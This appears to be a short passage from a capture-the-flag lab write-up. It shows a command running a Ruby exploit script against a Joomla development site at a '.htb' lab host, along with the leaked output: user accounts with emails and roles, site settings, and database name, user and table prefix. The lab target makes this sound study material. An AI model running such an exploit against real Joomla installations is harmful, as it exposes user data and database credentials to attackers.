 $ ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password:
DB name: joomla
DB prefix: sd4fg_
DB encryption 0